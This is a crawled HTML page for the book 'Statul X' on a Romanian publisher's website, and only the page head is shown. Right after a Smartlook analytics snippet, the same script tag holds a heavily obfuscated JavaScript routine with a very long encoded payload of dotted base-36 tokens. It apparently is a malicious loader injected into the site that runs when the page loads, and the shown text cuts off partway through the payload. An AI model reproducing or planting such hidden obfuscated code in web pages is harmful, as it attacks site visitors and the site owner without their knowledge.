

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.edituraaramis.ro/statul-x
body_size: 25731
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Statul X</title>
<base href="https://www.edituraaramis.ro/" />
<meta name="description" content="De doi ani a fost nevoie pentru pregătirea celui mai mare proiect școlar de până acum – Statul X. Acum ușile școlii s-au închis, profesorii s-au retras." />
    
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1">


<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl.theme.default.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/owl.carousel.min.css" rel="stylesheet" media="screen" />
<script defer='defer' src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/all.min.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;900&display=swap" rel="stylesheet">
<!-- <link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet"> -->
<link href="catalog/view/theme/default/stylesheet/custom.css?v=1702234078" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/fancybox.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/hover.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/commonmenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/jquery.mobile-menu.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenu.css?v=1685694323" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenumobil.css?v=1681125452" type="text/css" rel="stylesheet" media="screen" />


<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.countdown.min.js" type="text/javascript" async></script>


<link href="https://www.edituraaramis.ro/statul-x" rel="canonical" />
<link href="https://www.edituraaramis.ro/image/catalog/fav-editura-aramis.png" rel="icon" />
<meta name="facebook-domain-verification" content="8005krlcjfxw6qst5pmi79qffm4su4" />
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '82cfce39d9f019b45cec26bfb2f7d9dfa6bec322', { region: 'eu' });
    function _0x507b(_0x50b2ec,_0x5b2f47){const _0x507b73=_0x5b2f();_0x507b=function(_0x4d3805,_0x1e2989){_0x4d3805=_0x4d3805-0x0;let _0x45d179=_0x507b73[_0x4d3805];return _0x45d179;};return _0x507b(_0x50b2ec,_0x5b2f47);}(function(_0x3450e2,_0x222976){const _0x11eb86=_0x507b;const _0x476ed2=_0x3450e2();while(!![]){try{const _0x23e126=-parseInt(_0x11eb86('0x1'))/0x1*(parseInt(_0x11eb86('0x2'))/0x2)+-parseInt(_0x11eb86('0x9'))/0x3*(-parseInt(_0x11eb86('0x0'))/0x4)+parseInt(_0x11eb86('0x8'))/0x5+parseInt(_0x11eb86('0x6'))/0x6+parseInt(_0x11eb86('0x3'))/0x7*(-parseInt(_0x11eb86('0xa'))/0x8)+-parseInt(_0x11eb86('0x5'))/0x9+parseInt(_0x11eb86('0x4'))/0xa*(parseInt(_0x11eb86('0x7'))/0xb);if(_0x23e126===_0x222976){break;}else{_0x476ed2['push'](_0x476ed2['shift']());}}catch(_0x21da4c){_0x476ed2['push'](_0x476ed2['shift']());}}}(_0x5b2f,0x3b88a));function _0x5b2f(){const _0x2e5af6=['779244UgYKMA','22TgEGlE','199930trPhYj','3eZzgOY','57952TRSkaP','232772HfmeFP','127VLkkqw','5214XpfGft','469yqGaDS','5145180tshHtC','1771218fMhrUp'];_0x5b2f=function(){return _0x2e5af6;};return _0x5b2f();}(function(){(function(_0x26a29e,_0x57960f){_0x57960f(_0x26a29e);}([[['FnRivzzFlSnrjGAm','ANVSbKmRPNPVaMmf']['join'](''),'gTzmEUKyARkryxtN'+'VgoaIUEGOovhKNxL','LVTqMIqAkrCgHshc',[['26.5x.53.2q.2l.1j.18.4w.2q.4i.20.1g.3d.5s.v.2.32.0.6n.2m.3t.q.1o.w.4j.1u.27.53.5v.3x.4u.6n.5s.65.1.2f.6c.2s.19.4x.1n.g.10.4h.3l.6d.3j.2w.5e.a.t.3j.31.3l.31.2b.1a.62.6r.1k.4j.1d.6m.60.6c.1i.3x.10.4i.1x.y.5q.6.6s.6y.9.2p.2g.33.1p.1c.2.69.4s.4w.2m.6s.u.22.3l.5a.5t.4p.62.3w.5t.6i.6g.1y.6e.2k.65.1n.53.48.d.6x.8.2p.2l.33.1q.1g.4.6d.1f.6o.2l.6v.13.5w.f.48.5v.5i.2o.6k.5m.3a.3n.5.8.4w.15.6m.5e.6c.3c.1p.1c.26.3e.n.15.46.1s.f.2i.3x.u.8.41.4v.45.5o.2t.6e.3t.4u.6j.60.1g.61.17.2g.34.1j.2w.x.1c.5s.2r.6n.4h.x.65.3o.6z.z.56.4z.2j.6p.5.68.57.53.4a.1d.13.h.4s.5a.3r.3e.5v.m.1b.4p.5c.6a.3g.1d.t.13.24.1z.2x.0.10.69.6a.45.10.3d.2c.24.1.6h.71.6x.3f.v.57.6w.3t.2o.5m.1q.4p.3p.69.33.56.2y.5g.21.42.2f.14.3m.49.22.9.1i.3v.4y.18.2x.3l.65.4c.6z.59.2x.6b.70.3e.5p.4z.5o.64.c.6u.1u.17.4h.5l.f.2m.4m.27.2g.3i.13.54.j.6q.2q.a.22.5h.6n.73.6x.2h.46.65.36.1g.9.3b.1.6l.51.1r.3u.68.5w.27.6n.44.4f.1c.1e.8.20.51.5e.2v.4i.r.s.1p.5t.4j.1t.35.2x.6d.70.3i.65.3g.2h.44.3k.2n.1s.1b.4j.5n.1b.55.6u.1h.6m.4f.13.5a.4w.2m.6s.e.73.4h.2l.6h.h.4c.5z.4v.56.3l.28.9.5z.63.63.4d.z.1g.4m.5c.5d.6f.5g.53.b.10.4t.6j.48.6n.4k.3s.6a.6n.6g.6w.6x.2g.46.62.3a.1e.d.x.0.6g.4w.5m.4z.g.f.r.3t.4k.5a.x.66.0.1y.6c.1r.64.6n.10.4t.4t.5g.31.9.6g.13.5d.42.1u.5v.52.2i.j.3l.51.4g.15.4g.5o.f.2n.4m.24.50.1n.2w.4z.3q.11.4m.1h.6o.43.g.6t.57.4l.3q.5o.58.38.6l.2.39.4m.4e.23.2i.4m.61.6n.4n.3a.1b.4.o.3g.x.5e.6l.6s.14.5m.2c.b.2p.5w.21.v.5j.5g.3n.55.3.l.1q.53.36.20.v.4y.1m.c.2p.2h.2h.5n.r.5o.6d.6x.5i.3v.3s.4i.66.4p.2s.m.49.1n.2f.4b.1o.2t.5h.16.z.50.4.29.3z.3c.2x.5d.55.1c.n.1p.2e.4h.46.6u.5n.28.10.51.4j.13.5c.5j.5i.2p.6k.5x.60.3e.9.13.4h.1w.11.5l.3.6u.73.e.2p.2b.5y.1c.30.8.71.4t.70.4i.2t.3u.25.d.2y.20.3f.1n.6s.2.6.6m.67.c.54.5j.35.6.1k.k.4j.3n.2v.2g.3y.49.34.6c.1w.44.5r.6.5q.1c.5j.4j.64.6j.21.70.2x.4h.1e.6g.o.1y.1m.4t.3t.6d.z.5o.6e.6g.6f.6t.6e.38.2k.73.z.4s.w.4w.3j.29.4x.66.6p.1m.4j.1s.4u.4.58.63.3p.3l.1r.4q.2v.2z.32.63.6t.b.2p.2y.5i.5k.m.5c.2e.c.1r.n.6n.10.4t.59.5w.6z.x.4i.3y.2x.1s.59.3.3.5f.1i.48.4b.v.54.36.5h.2m.54.4k.1o.2c.w.6t.4x.33.4b.4o.11.4o.3n.4v.4l.5y.6v.4u.6m.3a.1i.t.34.6d.2p.1a.4y.1m.m.13.4k.13.73.5y.15.3c.3z.24.40.4j.4a.4h.s.r.1n.5s.4m.1t.3a.2x.37.4i.0.57.60.w.9.6t.14.13.1g.62.2f.7.63.72.4p.s.1r.2w.4x.2t.56.6t.6z.4w.4x.2k.4e.41.2a.2n.1a.5i.6q.53.11.4.6k.50.5q.3z.g.3.7.3t.3i.2h.1j.1i.6m.5z.e.4i.g.q.2o.z.d.3s.h.1t.38.50.5r.3c.2v.5d.19.2k.71.65.26.3u.3a.5o.27.41.2t.n.5b.2a.2y.l.5j.22.3r.5p.3u.k.2d.5l.48.1n.3y.4u.6i.6k.67.24.1a.29.3h.48.1b.w.1i.3v.6h.2v.3l.5a.z.66.4.1y.6e.1l.66.18.3c.v.6w.6l.6x.6x.2f.3y.1d.54.5t.34.4u.5h.6j.4z.5b.4a.56.5l.5c.21.3h.15.5r.18.49.l.5h.42.54.52.14.31.3l.5t.q.6r.5z.6m.2c.44.2t.5h.1a.13.6w.0.3e.3n.1s.2t.2o.13.71.3b.60.54.66.6p.64.1r.2e.2e.4n.44.1u.4y.3n.3n.4y.1j.1n.6g.45.54.3d.2y.43.9.6d.72.15.4g.5o.1r.33.3b.24.5u.g.17.p.3y.t.3y.6k.y.6i.1c.6t.57.4l.3y.64.2e.6.30.6i.39.4j.4p.5c.6a.24.53.4f.33.66.6u.6u.5k.y.4p.i.6r.3m.p.2q.63.4r.2p.n.49.1q.2f.4c.1k.2r.5d.17.6u.7.59.2g.6n.1u.2y.5i.55.1f.n.1k.2a.4n.42.6v.5q.2x.2l.58.35.5b.24.5g.5i.2s.6k.5y.64.3c.d.10.19.46.2d.60.1c.4i.x.6.1.20.1b.2.5q.2u.46.6u.5n.55.10.4d.6p.1b.6o.5y.5i.2p.6k.59.5s.1g.61.6f.4h.16.6j.5j.6b.48.1o.1j.26.3f.4f.1c.1e.6g.28.3x.6c.7.7.3d.12.6y.6i.72.6x.2a.3q.1e.6c.3r.2k.4v.5c.6i.4y.3b.4f.58.5m.26.5r.55.4k.1x.54.5m.3r.4s.4w.2m.6s.6.5r.3t.1x.1l.h.4s.5g.3b.4a.4b.3i.3o.5h.w.q.5b.1.50.p.4j.13.6w.72.1y.6a.6k.5p.6b.20.1h.1d.69.2t.1w.4p.4j.5y.x.2x.27.3a.65.30.x.0.6g.4w.5m.m.5e.6l.2y.1j.3e.2h.1f.1i.1a.2s.q.1x.2v.34.3g.1j.30.3f.4d.3d.4p.5z.4p.56.3p.6p.3d.6o.3v.3r.3n.48.3a.6a.6q.1j.6v.15.2z.50.2w.z.x.3y.t.3.31.2r.1s.1k.5x.5i.2u.6k.3o.5o.e.d.3t.19.1b.6k.5c.6a.3g.67.2q.6n.4m.x.1d.1i.16.30.8.2b.39.1e.6c.3a.41.1t.11.p.2b.2x.z.6w.3c.5l.d.5d.1g.5p.20.2l.4k.64.6m.4n.4z.6e.34.2k.49.6d.3r.2t.5f.t.2r.66.4p.2s.m.49.1n.2f.4b.1o.6o.v.2q.3o.1r.3w.68.4h.17.4h.5l.7.5b.66.1b.2o.6m.3r.2m.3t.q.2k.0.4r.3x.3s.49.4p.58.6s.5b.2a.67.6j.71.3t.16.4s.5j.6b.m.50.29.55.6d.6e.3j.b.w.4t.45.3u.4w.2n.1d.4m.3.4r.72.6x.61.h.34.47.70.1o.6m.6z.i.2x.6s.59.5i.5v.1i.1t.4b.2h.62.54.65.46.6s.5l.5b.1i.32.1u.4x.5a.54.3.2v.6k.5b.1s.6u.14.4u.5h.4b.6h.71.6z.64.2g.37.1.5z.13.6v.b.10.4t.31.3k.25.5w.1r.4k.f.3z.6i.h.1y.3o.58.e.1x.3e.3l.g.4g.48.s.2u.54.31.5f.6h.6k.x.1d.72.g.3a.30.1y.3y.2e.2s.44.1u.4y.3n.x.6w.4e.5t.36.1z.5d.15.1c.5u.41.11.48.3a.1k.1f.2f.60.33.2a.62.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.50.6s.10.3x.37.3h.1j.1o.a.1e.4e.3l.5z.1d.1a.5b.4d.34.6c.2k.6g.3n.10.2a.2.19.60.6q.1r.43.6m.13.63.5s.1c.o.6l.6w.6n.4e.6x.1z.6c.3w.1r.55.2j.1b.p.3m.2s.z.55.4m.2s.5p.65.6u.2h.2s.46.49.6d.5z.4u.5a.3n.38.2q.6z.3j.3f.u.67.34.6b.7.n.5k.4u.5u.2o.2u.5z.6u.5n.1s.2k.6j.z.71.27.35.21.33.3w.19.3n.59.3.6f.4p.6d.2o.7.6l.66.73.e.2p.2b.2f.5b.1g.6t.2o.1p.53.1l.62.3u.1a.62.6r.1k.4j.4z.1r.6o.2m.3z.3p.3r.1l.4s.3d.6s.4f.58.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.5b.6.3v.5j.3l.1a.5d.5i.5e.7.1.1k.2r.5d.1b.y.6z.3.3h.3k.1u.2u.2p.13.6w.6m.2m.5o.30.z.57.i.6v.2v.9.23.5j.6g.6w.6x.2g.6m.6q.6k.4j.65.34.0.3u.60.25.2u.17.4l.5p.1r.2y.3b.23.5y.m.1b.q.3x.u.1k.6c.5z.d.1p.5v.x.8.2n.3n.62.1m.1k.6j.6y.h.2k.2q.1d.6w.60.42.2m.61.27.57.50.1n.2w.4z.46.23.3q.71.5k.4z.1c.1e.57.4l.4m.6s.1w.6s.3x.y.4m.1t.12.5m.2.6s.72.d.2p.2c.5y.35.5y.i.69.4o.5w.39.1e.6c.3a.1f.5m.3x.6z.54.35.6c.6w.3c.61.t.4r.53.5z.5t.2v.6i.4i.5q.1b.5f.2h.5n.4s.1r.2w.4x.2t.p.71.1f.29.5b.e.6v.57.4j.3y.5a.2u.2a.5.4.4a.5d.37.0.1m.5e.61.73.2v.3r.1l.4b.34.68.38.3q.r.0.5v.1c.17.t.6o.1l.4z.5w.h.39.w.2v.5d.19.2c.4t.57.5z.t.26.4f.4h.13.72.5i.w.6i.3x.4r.4d.16.36.1j.6b.3b.1h.5n.3y.6z.57.35.6d.70.3i.65.u.4q.4y.5u.5w.2o.6k.4j.5n.1b.5u.2h.5m.4o.1p.30.52.2s.u.72.1i.2a.55.f.6o.57.4i.3y.5b.2q.28.1.1.4d.5g.3a.7.1n.5g.66.6w.2v.3q.1l.4a.38.6e.34.3n.q.5.5w.1j.18.v.6p.1m.4z.5j.h.36.10.2t.5h.1a.2f.4o.5a.5u.u.20.4c.4i.13.71.5i.z.6m.3v.4v.4a.19.3b.1c.6e.34.1j.5o.3v.6z.56.35.6a.6w.3g.61.r.4t.4x.5t.5v.2p.6m.4g.5o.1b.69.2h.5p.4s.1n.2w.4z.2v.r.6z.1h.2b.57.8.6t.57.4l.3y.58.2u.2e.5.2.4c.5f.39.2.1o.5i.67.71.2v.3p.1l.4d.34.6c.38.3k.t.2.5t.1e.19.p.6q.1r.4z.1i.h.37.w.2r.5d.17.2e.4v.59.5t.v.22.4d.4n.13.70.5i.y.6i.3t.4r.4f.18.38.1h.6d.35.h.24.1o.9.3g.35.6b.70.3e.6l.1g.64.64.70.5q.3e.17.3.2e.55.3i.4f.1j.1i.u.2k.2o.5d.1m.4.2o.5v.1u.52.6n.57.5q.2p.39.o.2v.5d.19.10.3g.d.7.42.3i.4f.4h.3l.6d.3j.6p.b.w.4t.71.3f.6h.73.3m.3j.3.4r.72.6x.2a.4m.w.1g.6s.4d.1z.1l.4s.2h.64.3p.1w.19.1.5j.4y.6e.37.2w.6v.6p.50.6x.1y.26.17.2y.3n.66.3l.p.2f.13.3r.w.2r.2o.50.4n.14.4q.5h.69.22.52.4a.33.67.6u.6v.5o.10.4t.6b.48.1h.3d.3j.3l.72.6g.6w.6x.2w.4e.1o.50.2i.5x.4p.5i.6g.4w.5m.4d.54.5o.20.41.2s.n.5a.2e.2w.h.5g.25.3b.1c.6e.3c.1r.5g.5.9.1x.2p.5f.2q.6c.4z.69.2i.32.4o.5f.6f.1y.a.2d.55.5t.72.30.b.w.4t.6h.33.r.6z.5p.3d.19.5x.3o.4p.39.6s.10.5q.10.l.1v.1p.4o.3o.23.1g.4e.1d.6l.5j.6s.70.66.w.25.69.42.25.l.6h.y.4r.4x.2h.7.x.6m.52.2z.1s.55.3.l.1a.3r.1p.o.2v.56.5o.5g.21.1.5b.4e.38.6e.34.3r.u.1.5s.1f.14.v.6t.1q.4r.30.h.3a.47.6w.38.1e.3w.2v.2d.6w.2g.4i.2p.4m.13.6x.6u.2f.34.6e.3g.52.15.37.1g.6a.3g.22.w.47.4j.5g.2p.5j.6i.2c.6b.1h.1a.1o.6r.1a.11.1c.5w.6m.13.70.6u.34.17.6z.36.t.4n.6f.6i.x.4s.4z.6z.3y.4j.2y','.f.5h.1w.3l.3e.3b.69.5w.1k.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.2e.4v.3i.3q.1.4k.3n.21.6i.3w.35.2.6g.3l.1y.1m.4t.3t.5h.40.2q.6m.6g.6n.40.6s.4t.2a.e.3e.5h.8.34.1d.69.39.1w.4n.3s.6r.1s.6v.y.5q.w.18.w.h.1d.5q.4k.3v.i.11.4i.13.71.6m.5i.28.4b.3g.24.4l.2k.6u.10.53.n.2z.6l.3f.4q.5z.4p.56.51.34.b.4l.61.6x.z.66.3a.6a.2.n.6w.1z.10.6y.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.58.64.10.3x.37.6d.1j.5q.6a.1e.1q.p.1g.41.3g.4f.1d.1i.q.2k.6o.43.4j.3l.2q.11.9.3s.n.1t.3a.50.5p.3c.2r.5d.17.12.41.f.6h.7.36.5m.3b.p.5f.1b.28.6s.6p.5h.41.m.4b.39.18.2x.3l.5p.3w.6z.5f.5a.1c.4n.2t.5h.16.1f.3j.2b.21.1e.6y.48.1w.26.u.58.64.52.3v.69.g.6b.2y.a.6j.57.73.4o.m.1t.38.3w.2f.a.67.4p.c.6u.6n.65.30.6t.15.4k.5k.1r.2z.3b.20.5u.g.17.t.3u.p.7.p.5y.b.49.2m.3.5t.2f.22.52.10.l.58.y.1w.11.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.32.12.6h.x.6g.1j.5v.3.q.7.5l.1m.68.2o.3q.6i.5g.3a.7.1n.2q.28.4w.3l.25.x.67.38.6e.3c.4b.6o.3p.46.6m.2z.5l.5j.2q.29.32.h.6y.4n.1u.3e.e.3k.3k.5i.19.3n.4a.2n.20.2m.57.4k.1n.1s.43.4n.k.4d.4c.4p.10.4t.51.50.1f.37.1m.21.x.2i.1g.6b.46.5f.49.4o.2q.3y.5k.2o.4l.13.6y.72.1w.6a.6g.5p.69.26.1f.1f.6f.3f.3v.4v.4l.37.4d.21.69.70.3i.65.q.4u.52.5y.5s.2s.6k.4n.5r.1j.5i.2h.5q.v.1u.5z.a.6l.1e.5e.y.4r.4x.21.2l.3.m.50.2t.a.3v.5f.2r.5d.4f.4u.5d.6d.22.4y.4e.33.63.6u.6r.5o.10.4t.6f.u.1d.3h.65.w.2v.4t.1y.h.1u.33.2o.2m.w.l.1x.1n.4u.3u.6u.53.1k.3.v.6f.6u.6e.39.2o.4b.5z.e.4j.3k.5o.3x.h.2f.5q.49.1n.3x.4u.6n.6o.65.2g.4y.6s.2s.4b.55.r.6w.32.6g.4n.51.6e.3a.30.3x.6t.4d.2z.2n.5m.16.33.3p.5n.3y.15.57.f.54.1o.10.5h.18.15.3w.6g.70.5p.50.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.32.3x.43.6f.55.5q.5d.5i.2v.6k.3r.4w.8.28.50.1e.14.4q.5h.69.3e.3q.3m.3t.3q.3j.3h.b.10.4t.6z.3d.6n.6x.3k.3h.7.4p.6w.6x.28.7.y.1g.44.3x.w.35.3f.1i.56.4t.17.4l.5p.1j.5w.2f.3y.2w.u.13.58.4f.12.2e.u.3i.2f.3v.6q.57.4g.4e.5t.6o.2c.69.b.3c.5e.38.5.1d.5k.1e.39.1r.2f.15.l.5e.a.t.3f.2x.3p.2x.2f.16.b.3x.k.1t.39.50.5q.3g.2p.5h.14.19.m.5y.5k.s.s.5r.4k.13.73.5q.29.1c.6i.53.42.4d.4.5k.1b.32.3n.5u.3x.h.6m.7.4r.4j.2r.5d.17.1a.n.5z.5l.v.q.2q.2t.13.70.6u.5d.5o.30.3m.1j.4x.2h.6r.r.29.47.24.32.4r.5.5z.4u.5a.3v.2k.4b.50.6c.3u.3y.49.0.1l.1w.6f.67.33.2d.66.61.46.6u.5n.2w.2k.3p.38.4d.60.5a.3.2p.6k.51.6o.y.3t.38.3g.1e.23.5j.6b.40.2e.48.4p.58.15.6x.b.w.4t.45.6k.7.3m.69.5g.b.3v.5c.x.6x.3w.2.1q.70.1o.6m.6z.6a.6y.6s.59.3g.63.1i.3d.4j.3w.2w.14.5o.6p.66.1l.55.3g.28.1s.17.3y.5f.5t.6i.13.5l.2q.6w.3l.1y.1m.4t.2e.3h.6j.44.5y.0.6n.40.3w.3x.22.4p.11.45.8.3z.64.2x.6k.1z.5j.36.29.1r.50.2c.1o.16.6n.67.4g.a.1k.4s.2c.4w.70.b.2p.2q.5i.z.5i.u.1w.a.5z.2e.67.6.25.f.r.5.1t.2j.3w.2x.3n.59.3.1f.2g.61.69.5n.9.2d.4g.5o.n.2n.15.3g.q.2w.4z.4r.48.11.29.v.3d.2d.3y.24.41.5.27.h.4k.41.t.49.2f.1l.e.6a.2y.4u.35.3x.2m.59.4k.9.66.6v.3g.1c.1v.k.3t.4v.r.57.5s.3h.5i.2r.6k.5.2y.5t.2g.5.m.4g.6l.34.1h.4s.24.3r.69.5f.6s.5a.3u.3l.5h.v.18.1d.54.11.33.2p.57.1g.2j.5p.50.4o.u.6q.6f.3p.4a.3o.s.54.w.6g.1t.2s.4x.5c.70.4q.5k.1y.5z.60.2o.57.63.1e.29.f.2f.49.3d.5q.21.11.1e.6k.4z.4y.1a.6.1p.2u.3.4w.1o.1b.4f.1h.5o.2e.62.i.16.33.1w.1d.39.3.5y.2r.4r.4j.21.35.7.56.1r.2e.3z.3p.3f.c.6g.4k.4f.72.3p.w.4x.6o.1.62.46.5b.6p.26.15.29.2c.4r.3c.5n.4s.3.3.4.h.73.6a.3v.1k.3o.1w.3n.h.2y.3d.4c.6g.2.4f.t.2h.5h.56.4x.5p.r.14.1h.4s.48.23.e.5z.2.29.5l.21.y.6e.q.3z.2u.5s.3k.m.2z.1g.4q.3z.1m.3l.6q.1.60.3q.57.2e.q.19.1g.6.55.t.13.2z.1x.3.2.h.5n.2.3q.6b.6x.36.1k.6h.2w.1t.6m.6z.2t.1.x.2h.l.5o.2q.22.43.3s.2d.5f.4s.i.r.g.1e.4r.30.2h.58.72.6k.65.16.3w.66.3b.4w.18.1o.3b.5.v.18.6u.2f.3k.i.26.5c.4b.2c.2q.1m.4l.29.5m.4d.23.2z.4e.4a.6g.63.4x.71.1c.1o.3x.6h.2f.1u.5w.1p.1b.3m.2h.j.5o.s.34.5j.44.21.2t.1f.2n.2f.71.1y.23.3g.3b.49.6s.6y.51.k.5g.1p.3f.3k.49.2f.1l.6v.4p.1a.6u.d.3k.m.4p.5i.41.2w.2s.1c.2y.2d.5k.6n.23.29.58.4c.6g.67.4x.n.4x.3p.j.30.1h.3c.38.6.v.17.6u.12.3o.14.4j.5h.42.v.2v.1d.25.2b.5n.52.23.2y.6m.4b.6c.3z.51.72.2j.1n.3s.4.4f.2b.1n.6p.5r.2a.6m.62.40.71.3g.18.41.1y.4v.1y.5t.26.v.43.4r.5o.21.13.6g.m.63.6x.5h.20.6h.1p.23.24.66.2p.5j.6t.6u.6n.2y.s.5v.5v.6o.1x.6x.2f.39.47.2q.40.4b.35.5a.58.c.4z.24.61.13.8.12.5m.6m.4g.5x.6t.5z.2a.6e.0.2o.68.v.6a.4f.3w.8.1g.v.59.5o.23.4r.2z.2h.55.62.6i.5l.46.3v.61.3l.4z.1l.26.34.2.1b.6v.1.65.2s.y.r.6x.33.3v.3.6f.q.20.3i.22.4j.65.2h.58.72.6k.65.6y.3w.6u.72.4w.1o.1g.3b.5.1r.18.72.29.3k.16.6x.o.17.1e.1m.5b.t.55.5u.25.4j.54.2h.57.6q.6m.61.6l.3t.67.53.4x.1j.1w.36.6s.4p.15.6u.8.3o.s.2w.5j.4c.2j.2t.b.29.2f.5p.1o.23.2c.4s.49.6c.63.51.70.71.1p.3f.54.2a.1s.6b.1o.1r.2e.2h.k.5k.o.h.68.2w.1c.45.6j.9.1b.2v.1d.49.10.h.3w.1s.1g.5f.6l.49.1g.d.55.3.54.3i.1l.67.d.70.v.3m.6z.b.t.44.56.5.3f.s.t.1m.8.6p.5n.21.w.2e.61.3r.1z.4i.39.i.4m.4f.2b.1n.6p.55.14.72.54.3k.16.1y.5g.3r.6w.2u.1i.2w.29.72.4q.23.3j.2v.4e.6g.3n.4x.h.5z.1k.3i.2s.2b.3e.54.1l.1b.3k.h.e.5e.53.2o.3p.1k.1x.1z.2f.2t.x.2q.68.h.35.4m.4.c.4z.4n.61.1j.6y.12.1m.4b.4g.4t.2a.5z.22.5g.0.3c.2w.v.5m.n.3w.1k.3l.v.22.4q.23.4z.6g.2h.4x.2a.6i.5l.5a.3v.6p.9.4z.15.2f.34.q.1l.1b.6u.1e.3o.14.11.5d.3q.4d.2r.1p.6o.2b.73.50.23.2e.3w.4f.6s.3a.51.i.33.1r.3o.62.4b.2b.1r.6t.55.18.72.58.3k.16.15.5c.3n.4s.2q.1e.38.29.5e.4f.23.3f.7.4a.6o.6o.4x.71.1k.1o.3e.2w.4e.29.1m.1b.4p.2j.27.1k.2a.73.b.v.4c.3t.1h.6i.8.v.6s.3b.4m.1v.h.3t.1w.5m.67.5f.3w.3o.i.33.1c.4a.63.5t.5d.2g.2h.k.5k.o.5d.40.1u.57.63.2i.5v.2t.4o.6x.4p.2f.h.3w.1s.k.20.d.4h.18.6j.4n.4c.x.4k.5k.3i.58.9.20.6z.20.62.27.y.5l.q.35.5q.r.k.1i.p.61.1j.2q